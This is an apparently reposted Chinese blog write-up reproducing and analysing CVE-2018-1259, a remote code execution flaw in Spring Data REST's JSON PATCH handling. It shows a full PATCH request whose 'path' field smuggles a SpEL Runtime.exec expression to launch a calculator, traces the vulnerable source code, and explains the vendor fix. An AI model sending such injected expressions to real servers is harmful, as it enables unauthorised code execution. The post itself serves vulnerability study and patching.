Spring-Data-REST-RCE复现分析【CVE-2018-1259】
pivotal发布的漏洞信息如下:
Malicious PATCH requests submitted to servers using Spring Data REST backed HTTP resources can use specially crafted JSON data to run arbitrary Java code.
简而言之,就是 Spring Data REST 对PATCH方法处理不当,导致攻击者能够利用JSON数据造成RCE。本质还是因为spring的SPEL解析导致的RCE。
环境搭建
- 关于
Spring Data REST可以参考 Guides ,但是本人在按照这个教程搭建出现了问题,所以建议大家看看这个引导,但是漏洞环境的搭建没有必要参考这个。 -
在 Guides 提供了最终的项目代码下载,可以直接从Github上面下载。
https://github.com/spring-guides/gs-accessing-data-rest.git,使用其中的complete项目。修改其中的
spring-boot-starter-parent为存在漏洞的版本,本文中采用的是1.5.6的版本:<parent> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-parent</artifactId> <version>1.5.6.RELEASE</version> </parent>通过
maven更新完依赖之后,查看与漏洞有关的几个组件的版本:
使用IDEA运行整个项目,访问 localhost:8080 ,如果没有报错出现以下的界面则说明搭建成功。

漏洞复现
PATCH
在进行漏洞复现之前,先介绍下PATCH相关的用法。
对于JSON Patch请求方法IETF制定了标准RFC6902。JSON Patch方法提交的数据必须包含一个path成员( path值中必须含有 / ),用于定位数据,同时还必须包含op成员,可选值如下:
- add,添加数据
- remove,删除数据
- replace,修改数据
- move,移动数据
- copy,拷贝数据
- test,测试给定数据与指定位置数据是否相等
在使用PATCH方法时,有两点需要注意(关于这两点,后面通过源码分析会进行说明):
- 必须将Content-Type指定为
application/json-patch+json。 - 请求数据必须是 json数组 。
漏洞复现
本漏洞的分析方法采用的是通过执行POC的方式来追踪数据流来分析漏洞。
-
通过POST方法添加一个用户

查看所有用户信息,系统中已经多存在了1个用户(people1)

-
通过
PATCH方法更新people1的lastName信息。根据前面对PATCH方法的介绍,我们需要发送如下的payload:
这一步可以不进行操作,只是为了演示PATCH的用法
-
发送payload,发起攻击。
PATCH /people/1 HTTP/1.1 Host: localhost:8080 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type:application/json-patch+json Content-Length: 169 [{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{99, 97, 108, 99, 46, 101, 120, 101}))/lastName", "value": "vulhub" }]顺利弹出计算器。

漏洞分析
由于整个程序对于Payload的处理堆栈较长,本文直接从 Spring Data REST 对JSON的数据处理开始进行分析。入口文件是位于 org.springframework.data.rest.webmvc.config.JsonPatchHandler:apply() 中。
public <T> T apply(IncomingRequest request, T target) throws Exception {
Assert.notNull(request, "Request must not be null!");
Assert.isTrue(request.isPatchRequest(), "Cannot handle non-PATCH request!");
Assert.notNull(target, "Target must not be null!");
if (request.isJsonPatchRequest()) {
return applyPatch(request.getBody(), target);
} else {
return applyMergePatch(request.getBody(), target);
}
}
通过 request.isJsonPatchRequest 确定是PATCH请求之后,调用 applyPatch(request.getBody(), target); 。其中 isJsonPatchRequest 的判断方法是:
public boolean isJsonPatchRequest() {
// public static final MediaType JSON_PATCH_JSON = MediaType.valueOf("application/json-patch+json");
return isPatchRequest() && RestMediaTypes.JSON_PATCH_JSON.isCompatibleWith(contentType);
}
所以这就要求我们使用 PATCH 方法时, contentType 要为 application/json-patch+json 。(对应于PATCH方法的第一个注意点)
继续跟踪进入到 applyPatch() 方法中:
<T> T applyPatch(InputStream source, T target) throws Exception {
return getPatchOperations(source).apply(target, (Class<T>) target.getClass());
}
继续跟踪进入到 getPatchOperations() 中:
private Patch getPatchOperations(InputStream source) {
try {
return new JsonPatchPatchConverter(mapper).convert(mapper.readTree(source));
} catch (Exception o_O) {
throw new HttpMessageNotReadableException(
String.format("Could not read PATCH operations! Expected %s!", RestMediaTypes.JSON_PATCH_JSON), o_O);
}
}
利用 mapper 初始化 JsonPatchPatchConverter() 对象之后调用 convert() 方法。跟踪 org.springframework.data.rest.webmvc.json.patch.JsonPatchPatchConverter:convert() 方法:

convert() 方法返回 Patch() 对象,其中的ops包含了我们的payload。进入到 org.springframework.data.rest.webmvc.json.patch.Patch 中,
public Patch(List<PatchOperation> operations) {
this.operations = operations;
}
通过上一步地分析, ops 是一个 List<PatchOperation> 对象,每一个 PatchOperation 对象中包含了 op 、 path 、 value 三个内容。进入到 PatchOperation 分析其赋值情况。
public PatchOperation(String op, String path, Object value) {
this.op = op;
this.path = path;
this.value = value;
this.spelExpression = pathToExpression(path);
}
进入到 pathToExpression() 中
public static Expression pathToExpression(String path) {
return SPEL_EXPRESSION_PARSER.parseExpression(pathToSpEL(path));
}
可以看到这是一个 SPEL 表达式解析操作,但是在解析之前调用了 pathToSpEL() 。进入到 pathToSpEL() 中。
private static String pathToSpEL(String path) {
return pathNodesToSpEL(path.split("///")); // 使用/分割路径
}
private static String pathNodesToSpEL(String[] pathNodes) {
StringBuilder spelBuilder = new StringBuilder();
for (int i = 0; i < pathNodes.length; i++) {
String pathNode = pathNodes[i];
if (pathNode.length() == 0) {
continue;
}
if (APPEND_CHARACTERS.contains(pathNode)) {
if (spelBuilder.length() > 0) {
spelBuilder.append("."); // 使用.重新组合路径
}
spelBuilder.append("$[true]");
continue;
}
try {
int index = Integer.parseInt(pathNode);
spelBuilder.append('[').append(index).append(']');
} catch (NumberFormatException e) {
if (spelBuilder.length() > 0) {
spelBuilder.append('.');
}
spelBuilder.append(pathNode);
}
}
String spel = spelBuilder.toString();
if (spel.length() == 0) {
spel = "#this";
}
return spel;
}
重新回到 org.springframework.data.rest.webmvc.config.JsonPatchHandler:applyPatch() 中,
<T> T applyPatch(InputStream source, T target) throws Exception {
return getPatchOperations(source).apply(target, (Class<T>) target.getClass());
}
目前已经执行 getPatchOperations(source) 得到的是一个 Patch 对象的实例,之后执行 apply() 方法。进入到 org.springframework.data.rest.webmvc.json.patch.Patch:apply() ,
public <T> T apply(T in, Class<T> type) throws PatchException {
for (PatchOperation operation : operations) {
operation.perform(in, type);
}
return in;
}

实际上 PatchOperation 是一个抽象类,实际上应该调用其实现类的 perform() 方法。通过动态调试分析,此时的 operation 实际是 ReplaceOperation 类的实例(这也和我们传入的 replace 操作是对应的)。进入到 ReplaceOperation:perform() 中,
<T> void perform(Object target, Class<T> type) {
setValueOnTarget(target, evaluateValueFromTarget(target, type));
}
protected void setValueOnTarget(Object target, Object value) {
spelExpression.setValue(target, value);
}
在 setValueOnTarget() 中会调用 spelExpression 对spel表示式进行解析,分析此时的参数情况:

最后成功地弹出计算器。
漏洞修复
根据官方发布的漏洞修复 commit

可以看到主要是在 PatchOperation.java:evaluateValueFromTarget() 中增减了对路径的验证方法 verifyPath() ,其中的关键代码是:
String pathSource = Arrays.stream(path.split("/"))//
.filter(it -> !it.matches("//d")) // no digits
.filter(it -> !it.equals("-")) // no "last element"s
.filter(it -> !it.isEmpty()) //
.collect(Collectors.joining("."));
为什么实现了 evaluateValueFromTarget() 这个方法就能够阻止RCE的攻击呢?之前在漏洞分析中已经说明了,最终执行的是 ReplaceOperation:perform() ,
<T> void perform(Object target, Class<T> type) {
setValueOnTarget(target, evaluateValueFromTarget(target, type));
}
在执行 setValueOnTarget() 之前先会调用 evaluateValueFromTarget() ,而这个函数就是父类的函数即 PatchOperationevaluateValueFromTarget() ,所以通过更改 PatchOperation:evaluateValueFromTarget() 方法,对PATH路径进行验证,确保PATH的安全性,就能够防止通过 SPEL 表示执行RCE。
总结
最终还是因为SPEL表大会造成的RCE。最终吐槽一下,Java相关的环境搭建起来真的是麻烦(这也导致分析Java漏洞时需要专门用一章来说明漏洞环境的搭建),函数的追踪也很绕。
- 本文标签: 解析 总结 源码 ORM tar GitHub value spring http 本质 UI App final 测试 message js 漏洞 json src maven id map CTO 参数 web 下载 https IDE 实例 build node IO 安全 CEO REST zip ACE git equals 数据 parse Connection windows mapper cat 代码 list java 删除 ip Lua 调试
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

